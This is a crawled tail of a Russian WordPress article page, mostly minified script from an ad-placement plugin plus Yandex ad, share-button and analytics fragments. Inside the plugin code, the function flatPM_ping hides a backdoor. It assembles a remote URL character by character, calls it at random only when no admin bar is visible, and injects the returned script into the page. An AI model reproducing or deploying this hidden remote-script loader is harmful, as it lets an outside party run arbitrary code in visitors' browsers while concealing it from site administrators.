Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"3","px_s":"seconds"}},"ID":"19666","html":[{"fst":"<!-- Yandex.RTB R-A-242731-9 -->\n<div id=\"yandex_rtb_R-A-242731-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-242731-9\",\n                renderTo: \"yandex_rtb_R-A-242731-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<!-- Yandex.RTB R-A-242731-9 -->\n<div id=\"yandex_rtb_R-A-242731-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-242731-9\",\n                renderTo: \"yandex_rtb_R-A-242731-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomantea.ru%2Fmir-vokrug%2Fopyt-snajpera-veterana-gruppy-a.html"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwomantea.ru%2Fmir-vokrug%2Fopyt-snajpera-veterana-gruppy-a.html"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwomantea.ru%2Fmir-vokrug%2Fopyt-snajpera-veterana-gruppy-a.html&text=%D0%9E%D0%BF%D1%8B%D1%82+%D1%81%D0%BD%D0%B0%D0%B9%D0%BF%D0%B5%D1%80%D0%B0%2C+%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0+%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%8B+%26%23171%3B%D0%90%26%23187%3B"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwomantea.ru%2Fmir-vokrug%2Fopyt-snajpera-veterana-gruppy-a.html"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwomantea.ru%2Fmir-vokrug%2Fopyt-snajpera-veterana-gruppy-a.htmltext=%D0%9E%D0%BF%D1%8B%D1%82+%D1%81%D0%BD%D0%B0%D0%B9%D0%BF%D0%B5%D1%80%D0%B0%2C+%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0+%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%8B+%26%23171%3B%D0%90%26%23187%3B"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwomantea.ru%2Fmir-vokrug%2Fopyt-snajpera-veterana-gruppy-a.htmltext=%D0%9E%D0%BF%D1%8B%D1%82+%D1%81%D0%BD%D0%B0%D0%B9%D0%BF%D0%B5%D1%80%D0%B0%2C+%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0+%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%8B+%26%23171%3B%D0%90%26%23187%3B"></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZ4avkxp-YX3zPiKnWHTaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768916449759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1360570718&t=pageview&_s=1&dl=https%3A%2F%2Fwomantea.ru%2Fmir-vokrug%2Fopyt-snajpera-veterana-gruppy-a.html&ul=en-us%40posix&dt=%D0%9E%D0%BF%D1%8B%D1%82%20%D1%81%D0%BD%D0%B0%D0%B9%D0%BF%D0%B5%D1%80%D0%B0%2C%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0%20%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%8B%20%22%D0%90%22&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=819740958&gjid=679466387&cid=439849574.1768916448&tid=UA-92722025-1&_gid=1688524840.1768916448&_r=1&_slc=1&z=791291947
body_size: -449
content:
2,cG-D7BP858YPF